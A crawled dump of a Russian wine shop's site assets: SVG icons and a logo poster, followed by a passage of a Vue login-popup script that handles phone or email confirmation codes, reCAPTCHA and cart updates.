    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.4236 15.5536C9.52546 21.6988 9.52546 28.2958 11.4236 34.441C15.0595 36.0429 19.6483 37 24.631 37C29.6136 37 34.2024 36.0429 37.8373 34.441C38.7558 31.5107 39.2333 28.4539 39.2535 25.3759H32.3566L21.4373 31.8463V18.1385L32.3566 24.6198H39.2535C39.2329 21.5432 38.7553 18.4879 37.8373 15.559C34.2024 13.9571 29.6136 13 24.631 13C19.6483 13 15.0595 13.9571 11.4236 15.559V15.5536Z" fill="white"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M42.2461 24.6198H39.2335V25.3759H42.2461V29.9279C42.2472 30.031 42.2876 30.1295 42.3586 30.2024C42.4297 30.2753 42.5257 30.3167 42.6262 30.3179C42.726 30.3164 42.8212 30.2747 42.8912 30.2017C42.9612 30.1287 43.0003 30.0303 43 29.9279V20.0635C43.0006 19.961 42.9616 19.8624 42.8915 19.7894C42.8215 19.7163 42.7261 19.6746 42.6262 19.6735C42.5256 19.6744 42.4294 19.7157 42.3583 19.7887C42.2872 19.8616 42.2469 19.9603 42.2461 20.0635V24.6198Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/filter-icon.svg
body_size: 80
content:
<svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 1H1L9 10.46V17L13 19V10.46L21 1Z" stroke="#B12535" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/upload/luding-youtube-poster.svg
body_size: 3893
content:
<svg width="800" height="600" viewBox="0 0 800 600" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="800" height="600" rx="5" fill="#EED5D8"/>
<path d="M221.5 219V149.182H240.455V203.727H268.682V219H221.5ZM317.662 149.182H336.616V193.909C336.616 199.227 335.344 203.83 332.798 207.716C330.276 211.58 326.753 214.568 322.23 216.682C317.707 218.773 312.457 219.818 306.48 219.818C300.457 219.818 295.185 218.773 290.662 216.682C286.139 214.568 282.616 211.58 280.094 207.716C277.594 203.83 276.344 199.227 276.344 193.909V149.182H295.298V192.273C295.298 194.432 295.776 196.364 296.73 198.068C297.685 199.75 299.003 201.068 300.685 202.023C302.389 202.977 304.321 203.455 306.48 203.455C308.662 203.455 310.594 202.977 312.276 202.023C313.957 201.068 315.276 199.75 316.23 198.068C317.185 196.364 317.662 194.432 317.662 192.273V149.182ZM372.489 219H345.625V149.182H372.216C379.398 149.182 385.602 150.58 390.83 153.375C396.08 156.148 400.125 160.148 402.966 165.375C405.83 170.58 407.261 176.818 407.261 184.091C407.261 191.364 405.841 197.614 403 202.841C400.159 208.045 396.136 212.045 390.932 214.841C385.727 217.614 379.58 219 372.489 219ZM364.58 202.909H371.807C375.261 202.909 378.205 202.352 380.636 201.239C383.091 200.125 384.955 198.205 386.227 195.477C387.523 192.75 388.17 188.955 388.17 184.091C388.17 179.227 387.511 175.432 386.193 172.705C384.898 169.977 382.989 168.057 380.466 166.943C377.966 165.83 374.898 165.273 371.261 165.273H364.58V202.909ZM434.986 149.182V219H416.031V149.182H434.986ZM504.378 149.182V219H488.56L463.332 182.318H462.923V219H443.969V149.182H460.06L484.878 185.727H485.423V149.182H504.378ZM558.685 172.227C558.389 171.023 557.923 169.966 557.287 169.057C556.651 168.125 555.855 167.341 554.901 166.705C553.969 166.045 552.878 165.557 551.628 165.239C550.401 164.898 549.048 164.727 547.571 164.727C544.389 164.727 541.673 165.489 539.423 167.011C537.196 168.534 535.491 170.727 534.31 173.591C533.151 176.455 532.571 179.909 532.571 183.955C532.571 188.045 533.128 191.545 534.241 194.455C535.355 197.364 537.014 199.591 539.219 201.136C541.423 202.682 544.162 203.455 547.435 203.455C550.321 203.455 552.719 203.034 554.628 202.193C556.56 201.352 558.003 200.159 558.957 198.614C559.912 197.068 560.389 195.25 560.389 193.159L563.662 193.5H547.707V180H578.662V189.682C578.662 196.045 577.31 201.489 574.605 206.011C571.923 210.511 568.219 213.966 563.491 216.375C558.787 218.761 553.389 219.955 547.298 219.955C540.503 219.955 534.537 218.511 529.401 215.625C524.264 212.739 520.253 208.625 517.366 203.284C514.503 197.943 513.071 191.591 513.071 184.227C513.071 178.455 513.946 173.341 515.696 168.886C517.469 164.432 519.923 160.67 523.06 157.602C526.196 154.511 529.821 152.182 533.935 150.614C538.048 149.023 542.457 148.227 547.162 148.227C551.298 148.227 555.139 148.818 558.685 150C562.253 151.159 565.401 152.818 568.128 154.977C570.878 157.114 573.094 159.648 574.776 162.58C576.457 165.511 577.48 168.727 577.844 172.227H558.685ZM165.011 265.182H186.148L199.784 293.545H200.33L213.966 265.182H235.102L209.466 313.045V335H190.648V313.045L165.011 265.182ZM304.043 300.091C304.043 307.864 302.531 314.42 299.509 319.761C296.486 325.08 292.406 329.114 287.27 331.864C282.134 334.591 276.406 335.955 270.088 335.955C263.724 335.955 257.974 334.58 252.838 331.83C247.724 329.057 243.656 325.011 240.634 319.693C237.634 314.352 236.134 307.818 236.134 300.091C236.134 292.318 237.634 285.773 240.634 280.455C243.656 275.114 247.724 271.08 252.838 268.352C257.974 265.602 263.724 264.227 270.088 264.227C276.406 264.227 282.134 265.602 287.27 268.352C292.406 271.08 296.486 275.114 299.509 280.455C302.531 285.773 304.043 292.318 304.043 300.091ZM284.543 300.091C284.543 295.909 283.986 292.386 282.872 289.523C281.781 286.636 280.156 284.455 277.997 282.977C275.861 281.477 273.224 280.727 270.088 280.727C266.952 280.727 264.304 281.477 262.145 282.977C260.009 284.455 258.384 286.636 257.27 289.523C256.179 292.386 255.634 295.909 255.634 300.091C255.634 304.273 256.179 307.807 257.27 310.693C258.384 313.557 260.009 315.739 262.145 317.239C264.304 318.716 266.952 319.455 270.088 319.455C273.224 319.455 275.861 318.716 277.997 317.239C280.156 315.739 281.781 313.557 282.872 310.693C283.986 307.807 284.543 304.273 284.543 300.091ZM354.131 265.182H373.085V309.909C373.085 315.227 371.813 319.83 369.267 323.716C366.744 327.58 363.222 330.568 358.699 332.682C354.176 334.773 348.926 335.818 342.949 335.818C336.926 335.818 331.653 334.773 327.131 332.682C322.608 330.568 319.085 327.58 316.562 323.716C314.062 319.83 312.812 315.227 312.812 309.909V265.182H331.767V308.273C331.767 310.432 332.244 312.364 333.199 314.068C334.153 315.75 335.472 317.068 337.153 318.023C338.858 318.977 340.79 319.455 342.949 319.455C345.131 319.455 347.063 318.977 348.744 318.023C350.426 317.068 351.744 315.75 352.699 314.068C353.653 312.364 354.131 310.432 354.131 308.273V265.182ZM380.185 280.455V265.182H440.866V280.455H419.866V335H401.185V280.455H380.185ZM489.318 265.182H508.273V309.909C508.273 315.227 507 319.83 504.455 323.716C501.932 327.58 498.409 330.568 493.886 332.682C489.364 334.773 484.114 335.818 478.136 335.818C472.114 335.818 466.841 334.773 462.318 332.682C457.795 330.568 454.273 327.58 451.75 323.716C449.25 319.83 448 315.227 448 309.909V265.182H466.955V308.273C466.955 310.432 467.432 312.364 468.386 314.068C469.341 315.75 470.659 317.068 472.341 318.023C474.045 318.977 475.977 319.455 478.136 319.455C480.318 319.455 482.25 318.977 483.932 318.023C485.614 317.068 486.932 315.75 487.886 314.068C488.841 312.364 489.318 310.432 489.318 308.273V265.182ZM517.281 335V265.182H547.554C552.872 265.182 557.338 265.898 560.952 267.33C564.588 268.761 567.327 270.784 569.168 273.398C571.031 276.011 571.963 279.091 571.963 282.636C571.963 285.205 571.395 287.545 570.259 289.659C569.145 291.773 567.577 293.545 565.554 294.977C563.531 296.386 561.168 297.364 558.463 297.909V298.591C561.463 298.705 564.19 299.466 566.645 300.875C569.099 302.261 571.054 304.182 572.509 306.636C573.963 309.068 574.69 311.932 574.69 315.227C574.69 319.045 573.69 322.443 571.69 325.42C569.713 328.398 566.895 330.739 563.236 332.443C559.577 334.148 555.213 335 550.145 335H517.281ZM536.236 319.864H545.099C548.281 319.864 550.668 319.273 552.259 318.091C553.849 316.886 554.645 315.114 554.645 312.773C554.645 311.136 554.27 309.75 553.52 308.614C552.77 307.477 551.702 306.614 550.315 306.023C548.952 305.432 547.304 305.136 545.372 305.136H536.236V319.864ZM536.236 293.409H544.009C545.668 293.409 547.134 293.148 548.406 292.625C549.679 292.102 550.668 291.352 551.372 290.375C552.099 289.375 552.463 288.159 552.463 286.727C552.463 284.568 551.69 282.92 550.145 281.784C548.599 280.625 546.645 280.045 544.281 280.045H536.236V293.409ZM581.406 335V265.182H631.724V280.455H600.361V292.455H629.134V307.727H600.361V319.727H631.588V335H581.406ZM231.932 407.364H212.705C212.568 405.773 212.205 404.33 211.614 403.034C211.045 401.739 210.25 400.625 209.227 399.693C208.227 398.739 207.011 398.011 205.58 397.511C204.148 396.989 202.523 396.727 200.705 396.727C197.523 396.727 194.83 397.5 192.625 399.045C190.443 400.591 188.784 402.807 187.648 405.693C186.534 408.58 185.977 412.045 185.977 416.091C185.977 420.364 186.545 423.943 187.682 426.83C188.841 429.693 190.511 431.852 192.693 433.307C194.875 434.739 197.5 435.455 200.568 435.455C202.318 435.455 203.886 435.239 205.273 434.807C206.659 434.352 207.864 433.705 208.886 432.864C209.909 432.023 210.739 431.011 211.375 429.83C212.034 428.625 212.477 427.273 212.705 425.773L231.932 425.909C231.705 428.864 230.875 431.875 229.443 434.943C228.011 437.989 225.977 440.807 223.341 443.398C220.727 445.966 217.489 448.034 213.625 449.602C209.761 451.17 205.273 451.955 200.159 451.955C193.75 451.955 188 450.58 182.909 447.83C177.841 445.08 173.83 441.034 170.875 435.693C167.943 430.352 166.477 423.818 166.477 416.091C166.477 408.318 167.977 401.773 170.977 396.455C173.977 391.114 178.023 387.08 183.114 384.352C188.205 381.602 193.886 380.227 200.159 380.227C204.568 380.227 208.625 380.83 212.33 382.034C216.034 383.239 219.284 385 222.08 387.318C224.875 389.614 227.125 392.443 228.83 395.807C230.534 399.17 231.568 403.023 231.932 407.364ZM240.531 451V381.182H259.486V408.455H284.577V381.182H303.531V451H284.577V423.727H259.486V451H240.531ZM330.668 451H310.213L333.259 381.182H359.168L382.213 451H361.759L346.486 400.409H345.94L330.668 451ZM326.849 423.455H365.304V437.636H326.849V423.455ZM449.347 381.182V451H433.528L408.301 414.318H407.892V451H388.938V381.182H405.028L429.847 417.727H430.392V381.182H449.347ZM518.722 381.182V451H502.903L477.676 414.318H477.267V451H458.312V381.182H474.403L499.222 417.727H499.767V381.182H518.722ZM527.688 451V381.182H578.006V396.455H546.642V408.455H575.415V423.727H546.642V435.727H577.869V451H527.688ZM587.406 451V381.182H606.361V435.727H634.588V451H587.406Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-phone-in--white.svg
body_size: 647
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5 6L22.5 12M22.5 12H17.7M22.5 12V7.2" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23.7494 18.6008V21.3858C23.7504 21.6443 23.6974 21.9003 23.5936 22.1371C23.4898 22.374 23.3376 22.5867 23.1468 22.7615C22.9559 22.9362 22.7305 23.0693 22.485 23.1521C22.2397 23.2349 21.9797 23.2658 21.7216 23.2425C18.8593 22.932 16.1099 21.9559 13.6942 20.3925C11.4468 18.9672 9.54131 17.0655 8.11319 14.8225C6.54117 12.4007 5.56287 9.64332 5.25755 6.77385C5.23431 6.51713 5.26487 6.25841 5.34731 6.01413C5.42974 5.76985 5.56225 5.54538 5.73637 5.35501C5.9105 5.16464 6.12243 5.01254 6.35868 4.90839C6.59493 4.80424 6.85033 4.75033 7.1086 4.75009H9.89912C10.3505 4.74565 10.7882 4.9052 11.1305 5.19897C11.4727 5.49274 11.6963 5.9007 11.7595 6.34682C11.8773 7.23807 12.0957 8.11318 12.4106 8.95543C12.5357 9.2877 12.5628 9.64881 12.4886 9.99598C12.4145 10.3431 12.2421 10.6618 11.992 10.9142L10.8107 12.0932C12.1348 14.4173 14.0631 16.3416 16.3917 17.6632L17.5731 16.4842C17.826 16.2346 18.1453 16.0626 18.4931 15.9886C18.841 15.9145 19.2028 15.9416 19.5357 16.0665C20.3797 16.3807 21.2565 16.5988 22.1495 16.7163C22.6014 16.7799 23.014 17.007 23.309 17.3545C23.604 17.702 23.7608 18.1455 23.7494 18.6008Z" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/ok-icon.svg
body_size: 458
content:
<svg id="regular" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 12 19">
<path d="M10.0757 9.35608C9.49998 9.35608 8.20453 10.6515 5.61362 10.6515C3.02272 10.6515 1.87121 9.35608 1.29545 9.35608C0.575756 9.35608 0 9.93184 0 10.6515C0 11.2273 0.287878 11.5152 0.575756 11.803C1.29545 12.2349 3.74242 13.2424 3.74242 13.2424L1.00757 16.697C1.00757 16.697 0.575756 17.2727 0.575756 17.7045C0.575756 18.4242 1.15151 19 1.87121 19C2.44696 19 2.73484 18.5682 2.73484 18.5682L5.61362 15.2576L8.4924 18.5682C8.4924 18.5682 8.78028 19 9.35604 19C10.0757 19 10.6515 18.4242 10.6515 17.7045C10.6515 17.2727 10.2197 16.697 10.2197 16.697L7.48483 13.2424C7.48483 13.2424 9.9318 12.2349 10.6515 11.803C10.9394 11.6591 11.2272 11.3712 11.2272 10.6515C11.2272 9.93184 10.7954 9.35608 10.0757 9.35608Z" />
<path d="M5.61309 0C3.16613 0 1.29492 2.01515 1.29492 4.46211C1.29492 6.90907 3.31007 8.92422 5.75703 8.92422C8.06006 8.78028 10.0752 6.76514 10.0752 4.46211C10.0752 2.15909 8.06006 0 5.61309 0ZM5.61309 6.6212C4.46158 6.6212 3.45401 5.61362 3.45401 4.46211C3.45401 3.3106 4.46158 2.30303 5.61309 2.30303C6.76461 2.30303 7.77218 3.3106 7.77218 4.46211C7.91612 5.61362 6.90855 6.6212 5.61309 6.6212Z" />
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/icon-plus.svg
body_size: 163
content:
<svg width="11" height="10" viewBox="0 0 11 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.17087 0C5.62538 0 5.18318 0.442202 5.18318 0.987686V4.5H1.23853C0.962383 4.5 0.738525 4.72386 0.738525 5C0.738525 5.27614 0.962383 5.5 1.23853 5.5H5.18318V9.01231C5.18318 9.5578 5.62538 10 6.17087 10V5.5H10.6154V4.5H6.17087V0Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rnd.luding.ru/local/templates/redesign/img/zen-icon-white.svg
body_size: 1801
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.89013 14C7.90244 14.3113 7.91351 14.6423 7.92489 14.9952L7.92505 15C7.63231 15 7.34876 14.9999 7.07447 14.9987C7.02416 14.9984 6.97415 14.9982 6.92446 14.9979C4.57053 14.9834 2.91657 14.8701 2.01001 13.99C1.13325 13.0869 1.0175 11.369 1.00229 9.07555C1.00196 9.02581 1.00168 8.9758 1.00144 8.92552C1.00011 8.64993 1 8.36627 1 8.07495L1.00485 8.07511C1.35772 8.0865 1.68875 8.09759 2 8.1099C3.45584 8.16748 4.47905 8.25202 5.28211 8.52229C5.81405 8.70132 6.24939 8.96183 6.6499 9.34998L6.65188 9.35197L6.65294 9.35316L6.65381 9.35413C7.03981 9.75354 7.29921 10.1878 7.47767 10.7181C7.74795 11.5211 7.83257 12.5443 7.89013 14ZM8.52226 10.718C8.25202 11.5211 8.16747 12.5443 8.1099 14C8.09759 14.3113 8.08651 14.6423 8.07511 14.9952L8.07495 15C8.36768 15 8.65123 14.9999 8.92553 14.9987C8.97584 14.9984 9.02585 14.9982 9.07554 14.9979C11.4295 14.9834 13.0834 14.8701 13.99 13.99C14.8667 13.0869 14.9825 11.369 14.9977 9.07555C14.998 9.02581 14.9983 8.9758 14.9986 8.92552C14.9999 8.64993 15 8.36627 15 8.07495L14.9952 8.07511C14.6423 8.0865 14.3113 8.09759 14 8.1099C12.5442 8.16748 11.5209 8.25202 10.7179 8.52229C10.186 8.70132 9.75061 8.96183 9.3501 9.34998C8.96186 9.75053 8.7013 10.186 8.52226 10.718ZM9.47049 8C9.18397 8.17265 8.91339 8.38064 8.65416 8.63187L8.64292 8.64276L8.63203 8.654C8.3807 8.91331 8.17264 9.18398 7.99994 9.4706C7.83051 9.18941 7.62704 8.92354 7.38203 8.66869C7.3729 8.65892 7.3598 8.64529 7.34354 8.62964C7.08501 8.37941 6.81518 8.17214 6.52951 8C6.81603 7.82735 7.08661 7.61936 7.34584 7.36813L7.35708 7.35724L7.36797 7.346C7.61917 7.08682 7.82716 6.81629 7.9998 6.52983C8.17272 6.81636 8.38087 7.08687 8.63203 7.346L8.64292 7.35724L8.65416 7.36813C8.91339 7.61936 9.18397 7.82735 9.47049 8ZM10.7179 7.47771C11.5209 7.74798 12.5442 7.83252 14 7.8901C14.3113 7.90241 14.6423 7.9135 14.9952 7.92489L15 7.92505C15 7.63373 14.9999 7.35007 14.9986 7.07448C14.9983 7.0242 14.998 6.97419 14.9977 6.92445C14.9825 4.63097 14.8667 2.9131 13.99 2.01001C13.0834 1.12987 11.4294 1.01662 9.07549 1.00212C9.02581 1.00181 8.97583 1.00155 8.92553 1.00133C8.65124 1.0001 8.36769 1 8.07495 1L8.0751 1.00485C8.08592 1.35772 8.09654 1.68875 8.10852 2C8.16456 3.45697 8.25002 4.4807 8.52174 5.28409C8.70136 5.81519 8.96238 6.25 9.3501 6.65002C9.75061 7.03817 10.186 7.29868 10.7179 7.47771ZM8.95782 0.00137627C10.0345 0.00639969 11.0168 0.0297473 11.8579 0.138217C12.9182 0.274949 13.9381 0.565839 14.6866 1.29252L14.6972 1.30283L14.7075 1.31344C15.4385 2.06643 15.7266 3.11651 15.862 4.17925C15.9694 5.02249 15.9932 5.99719 15.9985 7.04219L16 7.04214V8.95786L15.9985 8.95781C15.9932 10.0028 15.9694 10.9775 15.862 11.8208C15.7266 12.8835 15.4385 13.9336 14.7075 14.6866L14.6972 14.6972L14.6866 14.7075C13.9381 15.4342 12.9182 15.7251 11.8579 15.8618C11.0167 15.9703 10.0345 15.9936 8.95778 15.9986L8.95782 16H7.04214L7.04218 15.9986C5.96551 15.9936 4.98324 15.9703 4.14209 15.8618C3.08179 15.7251 2.06194 15.4342 1.31344 14.7075L1.30283 14.6972L1.29252 14.6866C0.561484 13.9336 0.273443 12.8835 0.138026 11.8208C0.0305769 10.9775 0.00677067 10.0028 0.00149858 8.95781L0 8.95786V7.04214L0.00149858 7.04219C0.00677067 5.99719 0.0305769 5.02249 0.138026 4.17925C0.273443 3.11651 0.561484 2.06643 1.29252 1.31344L1.30283 1.30283L1.31344 1.29252C2.06219 0.565598 3.08366 0.274866 4.1441 0.138207C4.98581 0.029734 5.96827 0.00639439 7.04389 0.0013746L7.04385 0H8.95786L8.95782 0.00137627ZM6.92446 1.00213C4.57383 1.01667 2.91639 1.13006 2.01001 2.01001C1.13325 2.9131 1.0175 4.63097 1.00229 6.92445C1.00196 6.97419 1.00168 7.0242 1.00144 7.07448C1.00011 7.35007 1 7.63373 1 7.92505L1.00485 7.92489C1.35772 7.9135 1.68875 7.90241 2 7.8901C3.45584 7.83252 4.47905 7.74798 5.28211 7.47771C5.81405 7.29868 6.24939 7.03817 6.6499 6.65002C7.03751 6.25012 7.29785 5.81544 7.47687 5.28456C7.7478 4.48109 7.83246 3.45725 7.8901 2C7.90242 1.68867 7.9135 1.35756 7.9249 1.0046L7.92505 1C7.6324 1 7.34887 1.0001 7.07452 1.00133C7.02419 1.00156 6.97417 1.00182 6.92446 1.00213ZM7.39985 8.68823L7.39375 8.68145C7.39772 8.68582 7.40124 8.6898 7.39985 8.68823Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/auth.js?bx1759836834
body_size: 6090
content:
function JSAuth(params) {
    this.params = params || {};    
    this.init();
    this.bindEvents();
}

JSAuth.prototype = {
    constructor: JSAuth,
    init: function () {
        this.initComponent();        
    },
    bindEvents: function () {
        let _this = this;       

        if(typeof this.params.TRIGGER !== 'undefined'){            
            let keys = Object.keys(this.params.TRIGGER);
            for(let i = 0; i < keys.length; i++){
                let trigger = keys[i],
                    item = this.params.TRIGGER[trigger];

                if(typeof item == 'string'){
                    $(document).on(trigger, item, this.show.bind(this));
                }
            }
        }
        if (typeof jsLwine == 'undefined') {
            window.jsLwine = new JSLwine();
        }
        jsLwine.waitExec(function () { return typeof bus != "undefined"}, function () {
            bus.$on('overlay_clicked', function(e){ _this.hide() });
        });
    },
    show: function(e){
        let self = this;
        $('.overlay:not(.overlay-single)').addClass('overlay--visible');
        bus.hideAllExpander();
        this.component.hide();
        this.isOrderBtn = e.target.classList.contains('js--make-order');
        if (!this.isOrderBtn) {
            $(this.component.$refs.close).on('click', function () { self.hide() });
        }
        this.isAuthBtn = e.target.classList.contains('js--auth');
        if (!this.isAuthBtn) {
            $(this.component.$refs.close).on('click', function () { self.hide() });
        }
        if($(this.isAuthBtn).length > 0) {
            $(".popup-auth input.main-field").val($(".basket-info__personal input.main-field").val());
        }
        setTimeout(function () {
            if(typeof self.component.$refs.phone != "undefined") {
                self.component.$refs.phone[0].focus();
            }
        }, 500);
    },
    hide: function (){
        $('.overlay:not(.overlay-single)').removeClass('overlay--visible');
        bus.hideAllExpander();
        this.component.active = false;
    },
    initComponent: function () {
        let _this = this;
        if (_this.component && _this.component._isVue) {
            return true;
        }
        if(typeof Vue == 'undefined' || typeof bus == 'undefined'){
            setTimeout(function(){
                _this.initComponent();
            }, 100);
            return false;
        }
        _this.component = new Vue({
            name: 'JSAuth',
            data: {
                arParams: _this.params,
                recaptcha: {
                    'phone': (typeof(_this.params.RECAPTCHA_SITE_KEY) != "undefined" && _this.params.RECAPTCHA_SITE_KEY.length > 0 && _this.params.PHONE_RECAPTCHA),
                    'email': (typeof(_this.params.RECAPTCHA_SITE_KEY) != "undefined" && _this.params.RECAPTCHA_SITE_KEY.length > 0 && _this.params.EMAIL_RECAPTCHA),
                    'key': _this.params.RECAPTCHA_SITE_KEY,
                    'active': (_this.params.PHONE_RECAPTCHA || _this.params.EMAIL_RECAPTCHA),
                    'init': (_this.params.PHONE_RECAPTCHA || _this.params.EMAIL_RECAPTCHA),
                    'response': false,
                    'token': ''
                },
                captchaInstance: null,
                captchaContainer: null,
                parent: _this,
                step: 'auth',
                error: '',
                agree: true,
                countdown: false,
                wait: false,
                value: false,
                type: false,
                interval: 0,
                desc: '',
                info: '',
                changeType: '',
                active: false,
                arType:
                    [
                        {
                            title: 'Номер телефона',
                            code: 'phone',
                            mask: "+7 (F99) 999-9999",
                            active: true,
                            inputmode: "numeric",
                            hide: false,
                            auth: false,
                            type: 'tel',
                        },
                        {
                            title: 'E-mail',
                            code: 'email',
                            mask: false,
                            active: false,
                            hide: false,
                            auth: true,
                            inputmode: 'email',
                            type: 'email',
                            onblur: 'try { jsLwine.sendEmailToRR(this.value); } catch (e) {}',
                        }
                    ],
                isDelayOpenLoginPopup: window.loginBeforeVueInit,
            },
            created: function () {
                let _this = this;

                _this.authController = new Ajax({
                    'controllerUrl': '/local/php_interface/ajax/auth.php'
                })

                if (_this.isDelayOpenLoginPopup) jsPreloader.hide();
                let pseudoElement = document.getElementById('pseudo_node_' + _this.arParams.componentId),
                    pseudoTarget = document.getElementById('header_auth_' + _this.arParams.componentId);
                if(pseudoElement && pseudoTarget){
                    pseudoElement.classList.add('_hidden');
                    pseudoTarget.classList.remove('_hidden');
                }
                if(this.arParams.AJAX_LOAD == '1'){
                    setTimeout(function(){
                        try {
                            window.jsLwine.updateMask();
                        } catch (e) {
                            // todo
                        }
                        _this.checkAuthTimer();
                    }, 50);                    
                }else{
                    $(document).on('jsLwineInit', function () {
                        try {
                            window.jsLwine.updateMask();
                        } catch (e) {
                            // todo
                        }
                        _this.checkAuthTimer();
                    });
                }
                if(typeof this.arParams.AVAILABLE_TYPES !== 'undefined'){
                    for(let i = 0; i < this.arParams.AVAILABLE_TYPES.length; i++){
                        for(let j = 0; j < this.arType.length; j++){
                            try {
                                if (typeof this.arType[j] != "undefined") {
                                    if (!this.arParams.AVAILABLE_TYPES.includes(this.arType[j].code)) {
                                        this.arType[j].hide = true;
                                    }
                                }
                            }catch (e){}
                        }
                    }
                }
                bus.$on('sticked', function (resp) {
                    _this.active = false;
                });

                if(_this.recaptcha.phone && _this.recaptcha.active){
                    _this.initRecaptcha();
                }
            },
            computed: {
                countDownTimer: function () {
                    return (this.countdown > 0 ? 'повторный запрос возможен через ' + this.countdown + ' сек.' : this.error);
                },
            },
            methods: {
                hide: function(e){
                    this.active = !this.active;                    
                },
                clearError: function () {
                    this.error = '';
                },
                quickOrder: function(){
                    _this = this;
                    _this.error = '';
                    this.$refs['submit'].classList.add('waiting-btn');

                    _this.authController.request({
                        action: '\\Itgrade\\Lwine\\User\\Auth\\checkCode',
                        value: _this.value,
                        code: "no",
                        is_order: (typeof _this.arParams.IS_ORDER !== 'undefined' ?_this.arParams.IS_ORDER : 'N'),
                        type: _this.type,
                    }, function (resp) {
                        if (typeof resp.message !== 'undefined') {
                            _this.error = resp.message;
                            _this.$refs['submit'].classList.remove('waiting-btn');
                        } else if (resp.status) {
                            jsLwine.deleteCookie('auth_value');
                            jsLwine.deleteCookie('auth_timer');
                            jsLwine.deleteCookie('auth_type');
                            _this.resetCaptcha();

                            if(typeof _this.arParams.IS_VINOLYZE !== 'undefined' && _this.arParams.IS_VINOLYZE == 'Y'){
                                document.location.href = document.location.href + '&add=Y';
                            } else {
                                if(typeof _this.arParams.got_to !== 'undefined' && _this.arParams.got_to == 'review'){
                                    document.location.href = document.location.href + '#review';
                                }
                                if(typeof _this.arParams.IS_ORDER !== 'undefined' && _this.arParams.IS_ORDER == 'Y'){
                                    _this.hide();
                                    $('.overlay-single').toggleClass('overlay--visible');
                                    jsPreloader.show();
                                    if(_this.parent.isOrderBtn){
                                        window.jsOrder.createOrder();
                                    }else{
                                        _this.authController.request({
                                            action: '\\Itgrade\\Lwine\\Sale\\Cart\\getCurrentState'
                                        }, function(resp){
                                            bus.total = resp.total;
                                            bus.items = resp.items;
                                            bus.$emit('onCartUpdate', resp);
                                            bus.$data.busy = false;
                                            jsPreloader.hide();
                                        });
                                    }
                                }else{
                                    document.location.reload();
                                }
                            }
                        }
                    }, function (fail) {
                        if (typeof fail.error !== 'undefined') {
                            _this.error = fail.error;
                        }
                        this.$refs['submit'].classList.remove('waiting-btn');
                    });
                },
                checkCode: function () {
                    let value = this.$refs['code'].value.replace(/\D+?/gm, ''),
                        _this = this;
                    _this.error = '';
                    this.$refs['submit'].classList.add('waiting-btn');
                    
                    if (value.length < 4) {
                        this.error = 'код подтверждения не корректный';
                    }
                    if (this.error.length > 0) {
                        this.$refs['submit'].classList.remove('waiting-btn');
                        return false;
                    }
                    _this.authController.request({
                        action: '\\Itgrade\\Lwine\\User\\Auth\\checkCode',
                        value: _this.value,
                        code: value,
                        email: _this.email,
                        is_order: (typeof _this.arParams.IS_ORDER !== 'undefined' ?_this.arParams.IS_ORDER : 'N'),
                        type: _this.type,
                    }, function (resp) {
                        if (typeof resp.message !== 'undefined') {
                            _this.error = resp.message;
                            _this.$refs['submit'].classList.remove('waiting-btn');
                        } else if (resp.status) {
                            jsLwine.deleteCookie('auth_value');
                            jsLwine.deleteCookie('auth_timer');
                            jsLwine.deleteCookie('auth_type');
                            _this.resetCaptcha();

                            if(typeof Flocktory != "undefined") {
                                (new Flocktory).setUpdateCart()
                            }

                            if (typeof _this.arParams.IS_VINOLYZE !== 'undefined' && _this.arParams.IS_VINOLYZE == 'Y') {
                                document.location.href = document.location.href + '&add=Y';
                            } else {
                                if (typeof _this.arParams.got_to !== 'undefined' && _this.arParams.got_to == 'review') {
                                    document.location.href = document.location.href + '#review';
                                }
                                if (typeof _this.arParams.IS_ORDER !== 'undefined' && _this.arParams.IS_ORDER == 'Y') {
                                    _this.hide();
                                    $('.overlay-single').toggleClass('overlay--visible');
                                    jsPreloader.show();
                                    if (_this.parent.isOrderBtn) {
                                        window.jsOrder.createOrder();
                                    } else {
                                        _this.authController.request({
                                            action: '\\Itgrade\\Lwine\\Sale\\Cart\\getCurrentState'
                                        }, function (resp) {
                                            bus.total = resp.total;
                                            bus.items = resp.items;
                                            bus.$emit('onCartUpdate', resp);
                                            bus.$data.busy = false;

                                            try {
                                                if (
                                                    typeof Flocktory != "undefined"
                                                    || typeof MindboxRecomendations == 'function'
                                                ) {
                                                    let productsList = [];
                                                }

                                                for (let i = 0; i < this.items.length; i++) {
                                                    if (
                                                        (
                                                            typeof Flocktory != "undefined"
                                                            || typeof MindboxRecomendations == 'function'
                                                        ) && typeof productsList != "undefined"
                                                    ) {
                                                        productsList.push({
                                                            'id': this.items[i].code,
                                                            'offerId': this.items[i].productId,
                                                            'price': this.items[i].price,
                                                            'count': this.items[i].quantity,
                                                        });
                                                    }
                                                }
                                                if (typeof Flocktory != "undefined" && productsList.length) {
                                                    (new Flocktory()).updateCart(productsList);
                                                }
                                                if (typeof MindboxRecomendations == 'function' && productsList.length) {
                                                    (new MindboxRecomendations()).updateCart(productsList)
                                                }
                                            } catch (e) {
                                            }

                                            jsPreloader.hide();
                                        });
